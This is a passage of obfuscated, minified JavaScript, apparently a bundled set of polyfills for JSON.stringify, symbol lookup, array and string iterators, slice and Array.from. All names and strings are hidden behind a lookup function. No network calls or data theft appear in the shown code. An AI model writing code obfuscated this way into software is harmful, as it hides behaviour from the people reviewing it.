_0x1ceec3=_0x3e46f7(arguments),_0xce2020=_0x132aba;if(!_0x2a97ee(_0x132aba)&&_0x496f0a===undefined||_0x44e8a6(_0x496f0a))return;if(!_0x51cf3e(_0x132aba))_0x132aba=function(_0x5139c7,_0x384bb5){if(_0x1dc2d8(_0xce2020))_0x384bb5=_0x20e818(_0xce2020,this,_0x5139c7,_0x384bb5);if(!_0x44e8a6(_0x384bb5))return _0x384bb5;};return _0x1ceec3[0x1]=_0x132aba,_0x3a3d1a(_0xdbefef,null,_0x1ceec3);},_0x1d8ab6=function(_0x52b911,_0x5ccf52,_0x506b25){var _0x5cfa0e=_0x276b81(_0x506b25,_0x5ccf52-0x1),_0x286b19=_0x276b81(_0x506b25,_0x5ccf52+0x1);if(_0x96089b(_0x4216d7,_0x52b911)&&!_0x96089b(_0x8284ed,_0x286b19)||_0x96089b(_0x8284ed,_0x52b911)&&!_0x96089b(_0x4216d7,_0x5cfa0e))return'\x5cu'+_0x4e66ac(_0x1220a7(_0x52b911,0x0),0x10);return _0x52b911;};if(_0xdbefef){var _0x24164d={};_0x24164d[a0_0xb601(0x52)]=a0_0xb601(0xac),_0x24164d[a0_0xb601(0x54)]=!![],_0x24164d[a0_0xb601(0x74)]=0x3,_0x24164d[a0_0xb601(0x56)]=_0x1f2fa6||_0x4f698b,_0x19961e(_0x24164d,{'stringify':function _0x396841(_0x3f95a6,_0x422c14,_0x43490d){var _0x42462a=_0x3e46f7(arguments),_0x3e0a3c=_0x3a3d1a(_0x1f2fa6?_0x165fd4:_0xdbefef,null,_0x42462a);return _0x4f698b&&typeof _0x3e0a3c==a0_0xb601(0x2f)?_0x156faa(_0x3e0a3c,_0x39ca1b,_0x1d8ab6):_0x3e0a3c;}});}var _0x2d3b87=_0x1a6f12,_0x10b9e7=_0x5628ba,_0x36b422=_0x3e1be5,_0x3dffb3=_0x5b7469,_0x18af0e=_0x3833cf,_0x5ec96e=!_0x10b9e7||_0x36b422(function(){_0x3dffb3['f'](0x1);}),_0x3af1ab={};_0x3af1ab[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x3af1ab[a0_0xb601(0x54)]=!![],_0x3af1ab[a0_0xb601(0x56)]=_0x5ec96e,_0x2d3b87(_0x3af1ab,{'getOwnPropertySymbols':function _0x5d9e5b(_0x548adc){var _0x5e7d1e=_0x3dffb3['f'];return _0x5e7d1e?_0x5e7d1e(_0x18af0e(_0x548adc)):[];}});var _0x25a322=_0x5c06a6;_0x25a322(a0_0xb601(0xb3));var _0x30a0c=_0x5c06a6;_0x30a0c(a0_0xb601(0xb4));var _0x17cf7b=_0x5c06a6;_0x17cf7b(a0_0xb601(0x72));var _0x1ff4e1=_0x5c06a6;_0x1ff4e1(a0_0xb601(0x2a));var _0x3d7540=_0x5c06a6;_0x3d7540(a0_0xb601(0x27));var _0x38c816=_0x5c06a6;_0x38c816(a0_0xb601(0xb5));var _0x5b6d62=_0x5c06a6;_0x5b6d62(a0_0xb601(0x4a));var _0x3e8acf=_0x5c06a6;_0x3e8acf(a0_0xb601(0xb6));var _0x31a085=_0x5c06a6;_0x31a085(a0_0xb601(0x6f));var _0xd5684c=_0x5c06a6;_0xd5684c(a0_0xb601(0x1c));var _0x3a3e7a=_0x5c06a6,_0x3ea51a=_0x10f6e9;_0x3a3e7a(a0_0xb601(0x44)),_0x3ea51a();var _0x1bb458=_0x4a8d20,_0x38e9a0=_0x5c06a6,_0x59294e=_0x193b75;_0x38e9a0(a0_0xb601(0x62)),_0x59294e(_0x1bb458(a0_0xb601(0x2c)),a0_0xb601(0x2c));var _0x55f6ef=_0x5c06a6;_0x55f6ef(a0_0xb601(0xb7));var _0x28cfe5=_0x4ebc51,_0x282bcd=_0x193b75;_0x282bcd(_0x28cfe5[a0_0xb601(0xac)],a0_0xb601(0xac),!![]);var _0x4d5bdf=_0x27fe92,_0x138a55=_0x4d5bdf[a0_0xb601(0x2c)],_0x50e1fd=function(){},_0x5dc4ea={},_0x55dcf1=_0x1f6a98,_0x4a8908=_0x250d6c,_0x5b3afe=Function[a0_0xb601(0x7)],_0x3db94d=_0x55dcf1&&Object[a0_0xb601(0x17)],_0x2d49cf=_0x4a8908(_0x5b3afe,a0_0xb601(0xb8)),_0x4dd89c=_0x2d49cf&&function _0x335114(){}[a0_0xb601(0xb8)]===a0_0xb601(0xb9),_0xa91a42=_0x2d49cf&&(!_0x55dcf1||_0x55dcf1&&_0x3db94d(_0x5b3afe,a0_0xb601(0xb8))[a0_0xb601(0x19)]),_0x33f60d={};_0x33f60d[a0_0xb601(0xba)]=_0x2d49cf,_0x33f60d[a0_0xb601(0xbb)]=_0x4dd89c,_0x33f60d[a0_0xb601(0xbc)]=_0xa91a42;var _0x35a757=_0x33f60d,_0x3d57e6=_0x3e1be5,_0x5d1ed3=!_0x3d57e6(function(){function _0x544413(){}return _0x544413[a0_0xb601(0x7)][a0_0xb601(0x70)]=null,Object[a0_0xb601(0xbd)](new _0x544413())!==_0x544413[a0_0xb601(0x7)];}),_0x1bc37b=_0x250d6c,_0x574215=_0xe21943,_0x2acf1e=_0x3833cf,_0x5a9d97=_0x2d43c6,_0x18be08=_0x5d1ed3,_0x173ac5=_0x5a9d97(a0_0xb601(0x7d)),_0x11aeba=Object,_0x5a717e=_0x11aeba[a0_0xb601(0x7)],_0x4926b3=_0x18be08?_0x11aeba[a0_0xb601(0xbd)]:function(_0x543973){var _0x1d671c=_0x2acf1e(_0x543973);if(_0x1bc37b(_0x1d671c,_0x173ac5))return _0x1d671c[_0x173ac5];var _0xc3a86c=_0x1d671c[a0_0xb601(0x70)];if(_0x574215(_0xc3a86c)&&_0x1d671c instanceof _0xc3a86c)return _0xc3a86c[a0_0xb601(0x7)];return _0x1d671c instanceof _0x11aeba?_0x5a717e:null;},_0xc194f1=_0x3e1be5,_0x200d08=_0xe21943,_0x31a5a1=_0x54b9dc,_0x1f41eb=_0x678131,_0x5e103f=_0x4926b3,_0x1bb1fc=_0x2d41ee,_0xf2ec19=_0x21e797,_0x5e2c4a=_0xf2ec19(a0_0xb601(0x2a)),_0x304b35=![],_0x137f96,_0x1338bf,_0x2b32e4;if([][a0_0xb601(0x79)]){_0x2b32e4=[][a0_0xb601(0x79)]();if(!(a0_0xb601(0xbe)in _0x2b32e4))_0x304b35=!![];else{_0x1338bf=_0x5e103f(_0x5e103f(_0x2b32e4));if(_0x1338bf!==Object[a0_0xb601(0x7)])_0x137f96=_0x1338bf;}}var _0x30c0e4=!_0x31a5a1(_0x137f96)||_0xc194f1(function(){var _0x6727a7={};return _0x137f96[_0x5e2c4a][a0_0xb601(0x9)](_0x6727a7)!==_0x6727a7;});if(_0x30c0e4)_0x137f96={};else _0x137f96=_0x1f41eb(_0x137f96);!_0x200d08(_0x137f96[_0x5e2c4a])&&_0x1bb1fc(_0x137f96,_0x5e2c4a,function(){return this;});var _0x478356={};_0x478356[a0_0xb601(0xbf)]=_0x137f96,_0x478356[a0_0xb601(0xc0)]=_0x304b35;var _0x1f461b=_0x478356,_0x103d5a=_0x1f461b[a0_0xb601(0xbf)],_0x525c04=_0x678131,_0x4d7805=_0x2246fa,_0x4e4d4e=_0x193b75,_0x18a4a3=_0x5dc4ea,_0x195fe1=function(){return this;},_0x158f5d=function(_0x28be32,_0x8e7d02,_0x3ccfbf,_0x5c988b){var _0x29b0f4=_0x8e7d02+a0_0xb601(0xc1);return _0x28be32[a0_0xb601(0x7)]=_0x525c04(_0x103d5a,{'next':_0x4d7805(+!_0x5c988b,_0x3ccfbf)}),_0x4e4d4e(_0x28be32,_0x29b0f4,![],!![]),_0x18a4a3[_0x29b0f4]=_0x195fe1,_0x28be32;},_0x388b11=_0xe21943,_0x5b2bbc=String,_0x22d3b8=TypeError,_0x258beb=function(_0x1338c3){if(typeof _0x1338c3==a0_0xb601(0x0)||_0x388b11(_0x1338c3))return _0x1338c3;throw _0x22d3b8(a0_0xb601(0xc2)+_0x5b2bbc(_0x1338c3)+a0_0xb601(0xc3));},_0x47dfc0=_0x591a68,_0x2776af=_0x2e6683,_0xfdc881=_0x258beb,_0x326461=Object[a0_0xb601(0xc4)]||(a0_0xb601(0xc5)in{}?(function(){var _0x3e91a8=![],_0x52a3ea={},_0x49540a;try{_0x49540a=_0x47dfc0(Object[a0_0xb601(0x17)](Object[a0_0xb601(0x7)],a0_0xb601(0xc5))[a0_0xb601(0x50)]),_0x49540a(_0x52a3ea,[]),_0x3e91a8=_0x52a3ea instanceof Array;}catch(_0x4e5925){}return function _0x5da5c7(_0x40f7aa,_0x164152){_0x2776af(_0x40f7aa),_0xfdc881(_0x164152);if(_0x3e91a8)_0x49540a(_0x40f7aa,_0x164152);else _0x40f7aa[a0_0xb601(0xc5)]=_0x164152;return _0x40f7aa;};}()):undefined),_0x20e54b=_0x1a6f12,_0x5ed75a=_0x8778b7,_0x13af37=_0x35a757,_0x3ef0bf=_0x158f5d,_0x143050=_0x4926b3,_0x529fb0=_0x193b75,_0x4ddce3=_0x2d41ee,_0x4487ef=_0x21e797,_0x5537a9=_0x5dc4ea,_0x26e539=_0x1f461b,_0x5ece6d=_0x13af37[a0_0xb601(0xbb)];_0x13af37[a0_0xb601(0xbc)],_0x26e539[a0_0xb601(0xbf)];var _0x297924=_0x26e539[a0_0xb601(0xc0)],_0xc7f6e=_0x4487ef(a0_0xb601(0x2a)),_0x4aaad7=a0_0xb601(0x79),_0x35d2ce=a0_0xb601(0xc6),_0x527670=a0_0xb601(0xc7),_0x40da61=function(){return this;},_0xce065f=function(_0x478710,_0x5efda7,_0x2c4b5e,_0x385f70,_0x99a705,_0x1a53ea,_0x47663e){_0x3ef0bf(_0x2c4b5e,_0x5efda7,_0x385f70);var _0x433f8c=function(_0x491e3f){if(_0x491e3f===_0x99a705&&_0x355021)return _0x355021;if(!_0x297924&&_0x491e3f in _0x5ee7ec)return _0x5ee7ec[_0x491e3f];switch(_0x491e3f){case _0x4aaad7:return function _0xfdf64(){return new _0x2c4b5e(this,_0x491e3f);};case _0x35d2ce:return function _0x234b68(){return new _0x2c4b5e(this,_0x491e3f);};case _0x527670:return function _0x53fb59(){return new _0x2c4b5e(this,_0x491e3f);};}return function(){return new _0x2c4b5e(this);};},_0x52e0c4=_0x5efda7+a0_0xb601(0xc1),_0x49b7e7=![],_0x5ee7ec=_0x478710[a0_0xb601(0x7)],_0x428035=_0x5ee7ec[_0xc7f6e]||_0x5ee7ec[a0_0xb601(0xc8)]||_0x99a705&&_0x5ee7ec[_0x99a705],_0x355021=!_0x297924&&_0x428035||_0x433f8c(_0x99a705),_0x48b603=_0x5efda7==a0_0xb601(0x5c)?_0x5ee7ec[a0_0xb601(0xc7)]||_0x428035:_0x428035,_0xe58162,_0x3c729a,_0x4a7c50;_0x48b603&&(_0xe58162=_0x143050(_0x48b603[a0_0xb601(0x9)](new _0x478710())),_0xe58162!==Object[a0_0xb601(0x7)]&&_0xe58162[a0_0xb601(0xbe)]&&(_0x529fb0(_0xe58162,_0x52e0c4,!![],!![]),_0x5537a9[_0x52e0c4]=_0x40da61));if(_0x5ece6d&&_0x99a705==_0x35d2ce&&_0x428035&&_0x428035[a0_0xb601(0xb8)]!==_0x35d2ce){_0x49b7e7=!![],_0x355021=function _0x10e046(){return _0x5ed75a(_0x428035,this);};}if(_0x99a705){_0x3c729a={'values':_0x433f8c(_0x35d2ce),'keys':_0x1a53ea?_0x355021:_0x433f8c(_0x4aaad7),'entries':_0x433f8c(_0x527670)};if(_0x47663e)for(_0x4a7c50 in _0x3c729a){(_0x297924||_0x49b7e7||!(_0x4a7c50 in _0x5ee7ec))&&_0x4ddce3(_0x5ee7ec,_0x4a7c50,_0x3c729a[_0x4a7c50]);}else _0x20e54b({'target':_0x5efda7,'proto':!![],'forced':_0x297924||_0x49b7e7},_0x3c729a);}if(_0x47663e&&_0x5ee7ec[_0xc7f6e]!==_0x355021){var _0x22a1d8={};_0x22a1d8[a0_0xb601(0xb8)]=_0x99a705,_0x4ddce3(_0x5ee7ec,_0xc7f6e,_0x355021,_0x22a1d8);}return _0x5537a9[_0x5efda7]=_0x355021,_0x3c729a;},_0x4fe9ef=function(_0x941132,_0x536e2f){var _0x5888ff={};return _0x5888ff[a0_0xb601(0x1b)]=_0x941132,_0x5888ff[a0_0xb601(0xc9)]=_0x536e2f,_0x5888ff;},_0x261843=_0x52c2bf,_0x383d69=_0x50e1fd,_0x3001cc=_0x5dc4ea,_0x297985=_0x38ea32,_0x4f820b=_0x3b5b18['f'],_0x18ca19=_0xce065f,_0x1fd672=_0x4fe9ef,_0x551daa=_0x6cf473,_0x7dfc21=_0x1f6a98,_0x1fba27=a0_0xb601(0xca),_0x303488=_0x297985[a0_0xb601(0x50)],_0x39bbf7=_0x297985[a0_0xb601(0x9c)](_0x1fba27);_0x18ca19(Array,a0_0xb601(0x5c),function(_0x437778,_0x38270d){_0x303488(this,{'type':_0x1fba27,'target':_0x261843(_0x437778),'index':0x0,'kind':_0x38270d});},function(){var _0x216639=_0x39bbf7(this),_0x30f0bd=_0x216639[a0_0xb601(0x52)],_0x165acb=_0x216639[a0_0xb601(0xcb)],_0x54417a=_0x216639[a0_0xb601(0xcc)]++;if(!_0x30f0bd||_0x54417a>=_0x30f0bd[a0_0xb601(0x1f)])return _0x216639[a0_0xb601(0x52)]=undefined,_0x1fd672(undefined,!![]);if(_0x165acb==a0_0xb601(0x79))return _0x1fd672(_0x54417a,![]);if(_0x165acb==a0_0xb601(0xc6))return _0x1fd672(_0x30f0bd[_0x54417a],![]);return _0x1fd672([_0x54417a,_0x30f0bd[_0x54417a]],![]);},a0_0xb601(0xc6));var _0x399f96=_0x3001cc[a0_0xb601(0x64)]=_0x3001cc[a0_0xb601(0x5c)];_0x383d69(),_0x383d69(),_0x383d69();if(!_0x551daa&&_0x7dfc21&&_0x399f96[a0_0xb601(0xb8)]!==a0_0xb601(0xc6))try{var _0xc4e8ce={};_0xc4e8ce[a0_0xb601(0x1b)]=a0_0xb601(0xc6),_0x4f820b(_0x399f96,a0_0xb601(0xb8),_0xc4e8ce);}catch(_0x5770da){}var _0x63dc4={};_0x63dc4[a0_0xb601(0xcd)]=0x0,_0x63dc4[a0_0xb601(0xce)]=0x0,_0x63dc4[a0_0xb601(0xcf)]=0x0,_0x63dc4[a0_0xb601(0xd0)]=0x0,_0x63dc4[a0_0xb601(0xd1)]=0x0,_0x63dc4[a0_0xb601(0xd2)]=0x0,_0x63dc4[a0_0xb601(0xd3)]=0x1,_0x63dc4[a0_0xb601(0xd4)]=0x0,_0x63dc4[a0_0xb601(0xd5)]=0x0,_0x63dc4[a0_0xb601(0xd6)]=0x0,_0x63dc4[a0_0xb601(0xd7)]=0x0,_0x63dc4[a0_0xb601(0xd8)]=0x0,_0x63dc4[a0_0xb601(0xd9)]=0x0,_0x63dc4[a0_0xb601(0xda)]=0x0,_0x63dc4[a0_0xb601(0xdb)]=0x0,_0x63dc4[a0_0xb601(0xdc)]=0x0,_0x63dc4[a0_0xb601(0xdd)]=0x1,_0x63dc4[a0_0xb601(0xde)]=0x0,_0x63dc4[a0_0xb601(0xdf)]=0x0,_0x63dc4[a0_0xb601(0xe0)]=0x0,_0x63dc4[a0_0xb601(0xe1)]=0x0,_0x63dc4[a0_0xb601(0xe2)]=0x0,_0x63dc4[a0_0xb601(0xe3)]=0x0,_0x63dc4[a0_0xb601(0xe4)]=0x0,_0x63dc4[a0_0xb601(0xe5)]=0x0,_0x63dc4[a0_0xb601(0xe6)]=0x0,_0x63dc4[a0_0xb601(0xe7)]=0x0,_0x63dc4[a0_0xb601(0xe8)]=0x0,_0x63dc4[a0_0xb601(0xe9)]=0x0,_0x63dc4[a0_0xb601(0xea)]=0x0,_0x63dc4[a0_0xb601(0xeb)]=0x0;var _0x276210=_0x63dc4,_0x3a7e03=_0x276210,_0x1359eb=_0x4ebc51,_0x1a40de=_0xd12ae9,_0x489c2a=_0x40c164,_0x1f25a8=_0x5dc4ea,_0x1c808b=_0x21e797,_0x184ce4=_0x1c808b(a0_0xb601(0x62));for(var _0x486e9e in _0x3a7e03){var _0x161a6e=_0x1359eb[_0x486e9e],_0x29aa8e=_0x161a6e&&_0x161a6e[a0_0xb601(0x7)];_0x29aa8e&&_0x1a40de(_0x29aa8e)!==_0x184ce4&&_0x489c2a(_0x29aa8e,_0x184ce4,_0x486e9e),_0x1f25a8[_0x486e9e]=_0x1f25a8[a0_0xb601(0x5c)];}var _0x39a65c=_0x138a55,_0x3b662b=_0x39a65c,_0x233d9e=_0x3b662b,_0x3ae818=_0x233d9e,_0x234884=_0x5c06a6;_0x234884(a0_0xb601(0xec));var _0x25175e=_0x5c06a6;_0x25175e(a0_0xb601(0xed));var _0x49a517=_0x5c06a6;_0x49a517(a0_0xb601(0xee));var _0x1d47e1=_0x5c06a6;_0x1d47e1(a0_0xb601(0xef));var _0x5ad30f=_0x5c06a6;_0x5ad30f(a0_0xb601(0xf0));var _0x195675=_0x5c06a6;_0x195675(a0_0xb601(0xf1));var _0x5ec3e2=_0x5c06a6;_0x5ec3e2(a0_0xb601(0xf2));var _0x17e136=_0x5c06a6;_0x17e136(a0_0xb601(0xf3));var _0x3d6f40=_0x3ae818,_0x485924=_0x3d6f40;(function(_0x4f7ba9){_0x4f7ba9[a0_0xb601(0x2)]=_0x485924;}(_0x3e8c6f),function(_0x2a1a9f){_0x2a1a9f[a0_0xb601(0x2)]=_0x3e8c6f[a0_0xb601(0x2)];}(_0x52b7df));var _0x37aaa3=_0x579daf(_0x52b7df[a0_0xb601(0x2)]),_0x1a27d8={};_0x1a27d8[a0_0xb601(0x2)]={};var _0x1b76e4=_0x1a27d8,_0x3046fa={};_0x3046fa[a0_0xb601(0x2)]={};var _0xeacfc4=_0x3046fa,_0x3e7756=_0x591a68,_0x1a32dd=_0x5ab566,_0x4d1f3e=_0x2c1d83,_0x297617=_0x4ab269,_0x4cf4a1=_0x3e7756(''[a0_0xb601(0xae)]),_0x51c2ab=_0x3e7756(''[a0_0xb601(0xaf)]),_0x512596=_0x3e7756(''[a0_0xb601(0x10)]),_0x30e46c=function(_0x51fc66){return function(_0x4adf5f,_0x1469c3){var _0x267885=_0x4d1f3e(_0x297617(_0x4adf5f)),_0x326713=_0x1a32dd(_0x1469c3),_0xaf3ccf=_0x267885[a0_0xb601(0x1f)],_0xc7d946,_0x53db5d;if(_0x326713<0x0||_0x326713>=_0xaf3ccf)return _0x51fc66?'':undefined;return _0xc7d946=_0x51c2ab(_0x267885,_0x326713),_0xc7d946<0xd800||_0xc7d946>0xdbff||_0x326713+0x1===_0xaf3ccf||(_0x53db5d=_0x51c2ab(_0x267885,_0x326713+0x1))<0xdc00||_0x53db5d>0xdfff?_0x51fc66?_0x4cf4a1(_0x267885,_0x326713):_0xc7d946:_0x51fc66?_0x512596(_0x267885,_0x326713,_0x326713+0x2):(_0xc7d946-0xd800<<0xa)+(_0x53db5d-0xdc00)+0x10000;};},_0xa9e6ed={'codeAt':_0x30e46c(![]),'charAt':_0x30e46c(!![])},_0x20b288=_0xa9e6ed[a0_0xb601(0xae)],_0x2f4599=_0x2c1d83,_0x1ef8e2=_0x38ea32,_0x26173b=_0xce065f,_0x3cf968=_0x4fe9ef,_0x57a9ee=a0_0xb601(0xf4),_0x442150=_0x1ef8e2[a0_0xb601(0x50)],_0x256e13=_0x1ef8e2[a0_0xb601(0x9c)](_0x57a9ee);_0x26173b(String,a0_0xb601(0x1d),function(_0x3561b2){_0x442150(this,{'type':_0x57a9ee,'string':_0x2f4599(_0x3561b2),'index':0x0});},function _0xdc07fe(){var _0x44312b=_0x256e13(this),_0x11d9af=_0x44312b[a0_0xb601(0x2f)],_0x54bf35=_0x44312b[a0_0xb601(0xcc)],_0x3109ff;if(_0x54bf35>=_0x11d9af[a0_0xb601(0x1f)])return _0x3cf968(undefined,!![]);return _0x3109ff=_0x20b288(_0x11d9af,_0x54bf35),_0x44312b[a0_0xb601(0xcc)]+=_0x3109ff[a0_0xb601(0x1f)],_0x3cf968(_0x3109ff,![]);});var _0x4a1735=_0xd12ae9,_0x24a1ad=_0x4ca499,_0x488169=_0x3917b5,_0x59b1a0=_0x5dc4ea,_0x5bfbd9=_0x21e797,_0x227e00=_0x5bfbd9(a0_0xb601(0x2a)),_0x1d145c=function(_0x396135){if(!_0x488169(_0x396135))return _0x24a1ad(_0x396135,_0x227e00)||_0x24a1ad(_0x396135,a0_0xb601(0xc8))||_0x59b1a0[_0x4a1735(_0x396135)];},_0x535af8=_0x1d145c,_0x310c24=_0x535af8,_0x561c67=_0x310c24,_0x5e3551=_0x561c67,_0x24678a=_0x5e3551,_0x42722d=_0x24678a,_0x2497fc=_0x42722d,_0x5cadc4=_0x2497fc;(function(_0x49fea9){_0x49fea9[a0_0xb601(0x2)]=_0x5cadc4;}(_0xeacfc4),function(_0xbf1647){_0xbf1647[a0_0xb601(0x2)]=_0xeacfc4[a0_0xb601(0x2)];}(_0x1b76e4));var _0xd30aca=_0x579daf(_0x1b76e4[a0_0xb601(0x2)]);function _0x2cda7b(_0xf8326,_0x2c17f3){var _0x63242c=null==_0xf8326?null:a0_0xb601(0x1)!=typeof _0x37aaa3&&_0xd30aca(_0xf8326)||_0xf8326[a0_0xb601(0xc8)];if(null!=_0x63242c){var _0x18d933,_0x3667f6,_0x166930,_0x372b90,_0x2f2925=[],_0x306801=!0x0,_0x577cd6=!0x1;try{if(_0x166930=(_0x63242c=_0x63242c[a0_0xb601(0x9)](_0xf8326))[a0_0xb601(0xbe)],0x0===_0x2c17f3){if(Object(_0x63242c)!==_0x63242c)return;_0x306801=!0x1;}else for(;!(_0x306801=(_0x18d933=_0x166930[a0_0xb601(0x9)](_0x63242c))[a0_0xb601(0xc9)])&&(_0x2f2925[a0_0xb601(0x3c)](_0x18d933[a0_0xb601(0x1b)]),_0x2f2925[a0_0xb601(0x1f)]!==_0x2c17f3);_0x306801=!0x0){;}}catch(_0xfe7a02){_0x577cd6=!0x0,_0x3667f6=_0xfe7a02;}finally{try{if(!_0x306801&&null!=_0x63242c[a0_0xb601(0xf5)]&&(_0x372b90=_0x63242c[a0_0xb601(0xf5)](),Object(_0x372b90)!==_0x372b90))return;}finally{if(_0x577cd6)throw _0x3667f6;}}return _0x2f2925;}}var _0x4e3a7c={};_0x4e3a7c[a0_0xb601(0x2)]={};var _0x451b6d=_0x4e3a7c,_0x5a3a3e={};_0x5a3a3e[a0_0xb601(0x2)]={};var _0x1d145a=_0x5a3a3e,_0x2f2ab0=_0x1a6f12,_0x5af988=_0x8e4c01,_0x3f5f57=_0x57f877,_0x388e5f=_0x54b9dc,_0x347f44=_0x1c55d8,_0x44586c=_0x40572f,_0x455f5c=_0x52c2bf,_0x21a5fe=_0x1cc1dc,_0x14ece0=_0x21e797,_0x32ec75=_0x4f8b9b,_0x5be652=_0xa3b12b,_0x7c59fd=_0x32ec75(a0_0xb601(0x10)),_0x25e79d=_0x14ece0(a0_0xb601(0x6f)),_0x4b3a54=Array,_0x194d24=Math[a0_0xb601(0x76)],_0x6a4e83={};_0x6a4e83[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x6a4e83[a0_0xb601(0x55)]=!![],_0x6a4e83[a0_0xb601(0x56)]=!_0x7c59fd,_0x2f2ab0(_0x6a4e83,{'slice':function _0x446d82(_0x4c4750,_0x5aea0f){var _0x232c74=_0x455f5c(this),_0x1e934b=_0x44586c(_0x232c74),_0x4ca06a=_0x347f44(_0x4c4750,_0x1e934b),_0x47f315=_0x347f44(_0x5aea0f===undefined?_0x1e934b:_0x5aea0f,_0x1e934b),_0xadbea7,_0xaef0a4,_0x377f6a;if(_0x5af988(_0x232c74)){_0xadbea7=_0x232c74[a0_0xb601(0x70)];if(_0x3f5f57(_0xadbea7)&&(_0xadbea7===_0x4b3a54||_0x5af988(_0xadbea7[a0_0xb601(0x7)])))_0xadbea7=undefined;else{if(_0x388e5f(_0xadbea7)){_0xadbea7=_0xadbea7[_0x25e79d];if(_0xadbea7===null)_0xadbea7=undefined;}}if(_0xadbea7===_0x4b3a54||_0xadbea7===undefined)return _0x5be652(_0x232c74,_0x4ca06a,_0x47f315);}_0xaef0a4=new(_0xadbea7===undefined?_0x4b3a54:_0xadbea7)(_0x194d24(_0x47f315-_0x4ca06a,0x0));for(_0x377f6a=0x0;_0x4ca06a<_0x47f315;_0x4ca06a++,_0x377f6a++)if(_0x4ca06a in _0x232c74)_0x21a5fe(_0xaef0a4,_0x377f6a,_0x232c74[_0x4ca06a]);return _0xaef0a4[a0_0xb601(0x1f)]=_0x377f6a,_0xaef0a4;}});var _0x740148=_0x27fe92,_0x7699fc=function(_0x6ba090){return _0x740148[_0x6ba090+a0_0xb601(0x59)];},_0x5a010b=_0x7699fc,_0x33830f=_0x5a010b(a0_0xb601(0x5c))[a0_0xb601(0x10)],_0xc86cd1=_0x42cc2f,_0x5b84be=_0x33830f,_0x54199d=Array[a0_0xb601(0x7)],_0x3bb827=function(_0x4f0e4){var _0xc47580=_0x4f0e4[a0_0xb601(0x10)];return _0x4f0e4===_0x54199d||_0xc86cd1(_0x54199d,_0x4f0e4)&&_0xc47580===_0x54199d[a0_0xb601(0x10)]?_0x5b84be:_0xc47580;},_0x45dc1a=_0x3bb827,_0x38f53d=_0x45dc1a,_0x4b57d1=_0x38f53d,_0x2809ff=_0x4b57d1,_0x55a086=_0x2809ff,_0x1fba74=_0x55a086;(function(_0x3a078e){_0x3a078e[a0_0xb601(0x2)]=_0x1fba74;}(_0x1d145a),function(_0x80a56a){_0x80a56a[a0_0xb601(0x2)]=_0x1d145a[a0_0xb601(0x2)];}(_0x451b6d));var _0x5b1ebc=_0x579daf(_0x451b6d[a0_0xb601(0x2)]),_0x4fb10c={};_0x4fb10c[a0_0xb601(0x2)]={};var _0x340c14=_0x4fb10c,_0x1a11d9={};_0x1a11d9[a0_0xb601(0x2)]={};var _0x3c605c=_0x1a11d9,_0x210bdc=_0x8778b7,_0x2f2cd7=_0x2e6683,_0x52aafc=_0x4ca499,_0x16f1b1=function(_0x1f6cc7,_0x3d5ed2,_0xac1e82){var _0x4fb5b8,_0x5e227a;_0x2f2cd7(_0x1f6cc7);try{_0x4fb5b8=_0x52aafc(_0x1f6cc7,a0_0xb601(0xf5));if(!_0x4fb5b8){if(_0x3d5ed2===a0_0xb601(0xf6))throw _0xac1e82;return _0xac1e82;}_0x4fb5b8=_0x210bdc(_0x4fb5b8,_0x1f6cc7);}catch(_0x21f483){_0x5e227a=!![],_0x4fb5b8=_0x21f483;}if(_0x3d5ed2===a0_0xb601(0xf6))throw _0xac1e82;if(_0x5e227a)throw _0x4fb5b8;return _0x2f2cd7(_0x4fb5b8),_0xac1e82;},_0x5e5f24=_0x2e6683,_0x585065=_0x16f1b1,_0x311f92=function(_0x5ed794,_0x1ab932,_0x2277cb,_0x2bf214){try{return _0x2bf214?_0x1ab932(_0x5e5f24(_0x2277cb)[0x0],_0x2277cb[0x1]):_0x1ab932(_0x2277cb);}catch(_0x185435){_0x585065(_0x5ed794,a0_0xb601(0xf6),_0x185435);}},_0x273920=_0x21e797,_0x2a7004=_0x5dc4ea,_0x3caf4e=_0x273920(a0_0xb601(0x2a)),_0x32154a=Array[a0_0xb601(0x7)],_0x32f97d=function(_0x5cda91){return _0x5cda91!==undefined&&(_0x2a7004[a0_0xb601(0x5c)]===_0x5cda91||_0x32154a[_0x3caf4e]===_0x5cda91);},_0x61c51b=_0x8778b7,_0x5bb7b6=_0x5431f8,_0x31c66f=_0x2e6683,_0x29a5bd=_0x3e74d5,_0x1a63c1=_0x1d145c,_0x469b9a=TypeError,_0x113dc3=function(_0x12bc55,_0x163b60){var _0x109e4f=arguments[a0_0xb601(0x1f)]<0x2?_0x1a63c1(_0x12bc55):_0x163b60;if(_0x5bb7b6(_0x109e4f))return _0x31c66f(_0x61c51b(_0x109e4f,_0x12bc55));throw _0x469b9a(_0x29a5bd(_0x12bc55)+a0_0xb601(0xf7));},_0x25458d=_0x4ce684,_0x2d3d1e=_0x8778b7,_0x54100c=_0x3833cf,_0x3977d8=_0x311f92,_0x3de1e3=_0x32f97d,_0x589f2a=_0x57f877,_0x1ca626=_0x40572f,_0x1d0612=_0x1cc1dc,_0x416261=_0x113dc3,_0x1e1e67=_0x1d145c,_0x20c263=Array,_0x1e69de=function _0x2ea41f(_0x2c0a95){var _0xa618dc=_0x54100c(_0x2c0a95),_0x40fbd3=_0x589f2a(this),_0x2c7f0a=arguments[a0_0xb601(0x1f)],_0x388c44=_0x2c7f0a>0x1?arguments[0x1]:undefined,_0x12509c=_0x388c44!==undefined;if(_0x12509c)_0x388c44=_0x25458d(_0x388c44,_0x2c7f0a>0x2?arguments[0x2]:undefined);var _0x4e916e=_0x1e1e67(_0xa618dc),_0x1484bc=0x0,_0x1eb867,_0x3702d9,_0x27524e,_0x2a9878,_0x4b5a8d,_0x48cb81;if(_0x4e916e&&!(this===_0x20c263&&_0x3de1e3(_0x4e916e))){_0x2a9878=_0x416261(_0xa618dc,_0x4e916e),_0x4b5a8d=_0x2a9878[a0_0xb601(0xbe)],_0x3702d9=_0x40fbd3?new this():[];for(;!(_0x27524e=_0x2d3d1e(_0x4b5a8d,_0x2a9878))[a0_0xb601(0xc9)];_0x1484bc++){_0x48cb81=_0x12509c?_0x3977d8(_0x2a9878,_0x388c44,[_0x27524e[a0_0xb601(0x1b)],_0x1484bc],!![]):_0x27524e[a0_0xb601(0x1b)],_0x1d0612(_0x3702d9,_0x1484bc,_0x48cb81);}}else{_0x1eb867=_0x1ca626(_0xa618dc),_0x3702d9=_0x40fbd3?new 